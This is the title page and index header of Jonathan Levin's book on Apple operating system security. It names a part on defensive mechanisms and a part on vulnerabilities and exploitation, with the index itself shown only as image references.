# \* OS<br>Internals Volume III<br>Security & Insecurity

Jonathan Levin **By** 

# **Jonathan Levin - \*OS Internals Volume III: Security & Insecurity - Detailed index**

Book revision: 01/10/2017

# **Part I: Defensive Techniques and Technologies**

The missing documentation for Apple's proprietary security mechanisms















# **Part II: Vulnerabilities and Exploitation**

E pur si rompe

A detailed exploration of bugs and their exploits







